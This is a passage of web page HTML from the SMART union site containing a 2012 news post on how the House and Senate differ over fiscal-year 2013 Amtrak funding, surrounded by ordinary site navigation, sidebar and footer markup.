/></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><article data-rocket-location-hash="d3058d275e49ef672e8a3ca2d6122675" class="pb-0 post-17359 post type-post status-publish format-standard has-post-thumbnail hentry category-amtrak-commuter category-amtrak-commuter-news category-news category-transportation category-washington tag-amtrak-funding" id="post-17359"><header data-rocket-location-hash="0707b9a81668e40a5e67ead583a24442" class="entry-header has-text-align-center header-footer-group pb-6"><div class="entry-header-inner section-inner medium"><h1 class="entry-title ">Update on congressional funding for Amtrak</h1></div></header><p class="font-light block mg-container ">July 19, 2012</p><div data-rocket-location-hash="84c46c0b064af7e66787c52d7edb8d75" class="no-print breadcrumbs mg-container  mb-16" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Transportation category archives." href="https://www.smart-union.org/category/transportation/" class="taxonomy category" ><span property="name">Transportation</span></a><meta property="position" content="3"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Amtrak/Commuter category archives." href="https://www.smart-union.org/category/transportation/amtrak-commuter/" class="taxonomy category" ><span property="name">Amtrak/Commuter</span></a><meta property="position" content="4"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Amtrak/Commuter News category archives." href="https://www.smart-union.org/category/transportation/amtrak-commuter/amtrak-commuter-news/" class="taxonomy category" ><span property="name">Amtrak/Commuter News</span></a><meta property="position" content="5"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span class="post post-post current-item">Update on congressional funding for Amtrak</span></div><div data-rocket-location-hash="ee4b2fd0a428ffda95c30640f0227b78" class="post-inner thin "><div class="entry-content"><div class="wp-block-columns alignwide post-detail mt-0 flex-col lg:flex-row"><div class="wp-block-column"> <img width="150" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2066'%3E%3C/svg%3E" class="block mb-12 wp-post-image" alt="Amtrak Logo" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/06/amtrak_w_shadow_150px.jpg" /><noscript><img width="150" height="66" src="https://www.smart-union.org/wp-content/uploads/2011/06/amtrak_w_shadow_150px.jpg" class="block mb-12 wp-post-image" alt="Amtrak Logo" decoding="async" /></noscript><p><img decoding="async" class="alignleft size-full wp-image-10785" style="margin-top: 4px;margin-bottom: 4px;margin-left: 12px;margin-right: 12px" title="amtrak_w_shadow_150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2066'%3E%3C/svg%3E" alt="Amtrak Logo" width="150" height="66" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/06/amtrak_w_shadow_150px.jpg" /><noscript><img decoding="async" class="alignleft size-full wp-image-10785" style="margin-top: 4px;margin-bottom: 4px;margin-left: 12px;margin-right: 12px" title="amtrak_w_shadow_150px" src="https://www.smart-union.org/wp-content/uploads/2011/06/amtrak_w_shadow_150px.jpg" alt="Amtrak Logo" width="150" height="66" /></noscript>Here is an update on federal funding to keep Amtrak operating.</p><p>The House of Representatives in June approved a transportation funding bill &#8212; for the 12-month fiscal year that begins Oct. 1 &#8212; that includes $1.8 billion for Amtrak (H.R. 5972).</p><p>This is an almost $400 million increase over fiscal-year 2012 funding that ends Sept. 30, but $300 million less than Amtrak sought.</p><p>The ball is now in the Senate court, with the Senate Appropriations Committee having voted a $1.45 billion appropriation for Amtrak. That committee action awaits a vote by the entire Senate. If the entire Senate does approve that level of funding – $350 million less than the House approved – the House and Senate versions will go to a conference committee of House and Senate members for a final decision.</p><p>There are two other differences between the bill approved by the entire House and the bill approved by the Senate Appropriations Committee. The House voted not to provide any funding for high speed rail initiatives or other grant programs that could benefit Amtrak. The Senate Appropriations Committee voted to fund $100 million for high speed rail and another $500 million for separate grants that would benefit Amtrak.</p><p>The legislative process has been in almost total gridlock owing to partisan politics, and that gridlock may become worse as Election Day in November approaches. If no new funding legislation is approved by the House and Senate prior to the start of the new federal fiscal year Oct. 1, it is likely that Congress will pass a continuing appropriations bill, whose spending levels each month match the fiscal year 2012 funding levels. Otherwise, Amtrak would run out of funds and have to shut down.</p><p>Many congressional experts expect the partisan gridlock to continue past Election Day. Whether a lame-duck Congress will act after the elections (if they don&#8217;t pass a new funding bill for Amtrak before then), or await the seating of a new Congress in January to do so cannot be predicted.</p><div class="hidden lg:block"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/fra-osha-to-coordinate-whistleblower-enforcement/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">FRA, OSHA to coordinate safety complaints</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/osha-reiterates-zero-tolerance-for-worker-retaliation/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">OSHA reiterates zero tolerance for worker retaliation</span></span> </a></div></nav></div></div><div class="wp-block-column mt-12 lg:mt-0 ml-0 lg:ml-20 no-print"><div><h2 class="uppercase text-3xl mt-0 font-extrabold">Related News</h2><ul class="reset-list-style pl-0"><li class="mt-8"> <a href="https://www.smart-union.org/jobs-still-protected-after-merger-delay/" class="font-normal"> Jobs Still Protected After Merger Delay </a></li><li class="mt-8"> <a href="https://www.smart-union.org/recommit-to-the-work-ahead-this-mlk-day/" class="font-normal"> Recommit to the Work Ahead this MLK Day </a></li><li class="mt-8"> <a href="https://www.smart-union.org/federal-protection-for-train-crews-promised-by-passenger-rail-crew-protection-act/" class="font-normal"> Federal Protection for Train Crews Promised by Passenger Rail Crew Protection Act </a></li><li class="mt-8"> <a href="https://www.smart-union.org/new-rail-safety-bill-addresses-east-palestine-vent-and-burn-failures/" class="font-normal"> New Rail Safety Bill Addresses East Palestine &#8220;Vent and Burn&#8221; Failures  </a></li><li class="mt-8"> <a href="https://www.smart-union.org/philadelphia-bus-operator-reinstated-by-arbitration-victory/" class="font-normal"> Philadelphia Bus Operator Reinstated by Arbitration Victory </a></li><li class="mt-8"> <a href="https://www.smart-union.org/are-you-registered-to-vote-check-your-status-today/" class="font-normal"> Are You Registered to Vote? Check Your Status Today! </a></li><li class="mt-8"> <a href="https://www.smart-union.org/smart-td-and-fra-condemn-csx-abandoning-operation-redblock/" class="font-normal"> CSX ENDS OPERATION REDBLOCK </a></li><li class="mt-8"> <a href="https://www.smart-union.org/registration-open-for-st-paul-regional-training-seminar/" class="font-normal"> Registration Open for St. Paul Regional Training Seminar </a></li><li class="mt-8"> <a href="https://www.smart-union.org/important-dot-drug-testing-notice-affects-members/" class="font-normal"> Important DOT Drug Testing Notice Affects Members </a></li><li class="mt-8"> <a href="https://www.smart-union.org/honoring-the-life-of-brother-ed-weathers-jr/" class="font-normal"> Honoring the Life of Brother Ed Weathers, Jr. </a></li></ul> <a class="button wp-block-button__link sidebar-btn bg-tertiary border-solid hover:bg-white hover:text-tertiary text-sm border-tertiary border-1 italic mt-8 pb-3 pt-4" href="/news"> Visit the News Room </a><div class="mb-8 lg:mb-28 h-0">&nbsp;</div></div></div></div></div><div class="section-inner"></div></div></article><div data-rocket-location-hash="1b0f7cffa4dd8e44a2cc809d4d39b740" class="lg:hidden px-6"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/fra-osha-to-coordinate-whistleblower-enforcement/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">FRA, OSHA to coordinate safety complaints</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/osha-reiterates-zero-tolerance-for-worker-retaliation/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">OSHA reiterates zero tolerance for worker retaliation</span></span> </a></div></nav></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-11476617"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 